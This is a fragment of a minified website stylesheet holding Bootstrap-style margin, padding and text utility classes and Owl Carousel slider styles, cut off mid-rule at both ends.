sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.m-6{margin:1.875rem!important}.mt-6,.my-6{margin-top:1.875rem!important}.mr-6,.mx-6{margin-right:1.875rem!important}.mb-6,.my-6{margin-bottom:1.875rem!important}.ml-6,.mx-6{margin-left:1.875rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.p-6{padding:1.875rem!important}.pt-6,.py-6{padding-top:1.875rem!important}.pr-6,.px-6{padding-right:1.875rem!important}.pb-6,.py-6{padding-bottom:1.875rem!important}.pl-6,.px-6{padding-left:1.875rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.m-sm-6{margin:1.875rem!important}.mt-sm-6,.my-sm-6{margin-top:1.875rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.875rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.875rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.875rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.p-sm-6{padding:1.875rem!important}.pt-sm-6,.py-sm-6{padding-top:1.875rem!important}.pr-sm-6,.px-sm-6{padding-right:1.875rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.875rem!important}.pl-sm-6,.px-sm-6{padding-left:1.875rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.m-md-6{margin:1.875rem!important}.mt-md-6,.my-md-6{margin-top:1.875rem!important}.mr-md-6,.mx-md-6{margin-right:1.875rem!important}.mb-md-6,.my-md-6{margin-bottom:1.875rem!important}.ml-md-6,.mx-md-6{margin-left:1.875rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.p-md-6{padding:1.875rem!important}.pt-md-6,.py-md-6{padding-top:1.875rem!important}.pr-md-6,.px-md-6{padding-right:1.875rem!important}.pb-md-6,.py-md-6{padding-bottom:1.875rem!important}.pl-md-6,.px-md-6{padding-left:1.875rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.m-lg-6{margin:1.875rem!important}.mt-lg-6,.my-lg-6{margin-top:1.875rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.875rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.875rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.875rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.p-lg-6{padding:1.875rem!important}.pt-lg-6,.py-lg-6{padding-top:1.875rem!important}.pr-lg-6,.px-lg-6{padding-right:1.875rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.875rem!important}.pl-lg-6,.px-lg-6{padding-left:1.875rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.m-xl-6{margin:1.875rem!important}.mt-xl-6,.my-xl-6{margin-top:1.875rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.875rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.875rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.875rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.p-xl-6{padding:1.875rem!important}.pt-xl-6,.py-xl-6{padding-top:1.875rem!important}.pr-xl-6,.px-xl-6{padding-right:1.875rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.875rem!important}.pl-xl-6,.px-xl-6{padding-left:1.875rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1840px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.m-xxl-6{margin:1.875rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.875rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.875rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.875rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.875rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.p-xxl-6{padding:1.875rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.875rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.875rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.875rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.875rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1840px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#0245a0!important}a.text-primary:focus,a.text-primary:hover{color:#012f6e!important}.text-secondary{color:#888!important}a.text-secondary:focus,a.text-secondary:hover{color:#6f6f6f!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#80302b!important}a.text-danger:focus,a.text-danger:hover{color:#5a221e!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#575050!important}a.text-dark:focus,a.text-dark:hover{color:#3c3838!important}.text-red2{color:#c32c22!important}a.text-red2:focus,a.text-red2:hover{color:#98221a!important}.text-muted{color:#888!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.icon{display:inline-block;height:1em;fill:currentColor}.icon,.icon-edit,.icon-top-arrow{width:1em}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:a;animation-name:a}@-webkit-keyframes a{0%{opacity:1}to{opacity:0}}@keyframes a{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-controls{margin-top:20px}.owl-next,.owl-prev{color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:32px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-next:hover,.owl-prev:hover{color:#ee584f}.owl-prev{left:-40px}.owl-prev .icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.owl-next{right:-40px}@media (min-width:992px){.owl-prev{left:-50px}.owl-next{right:-50px}}.owl-dots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-dot{margin:0 3px}.owl-dot 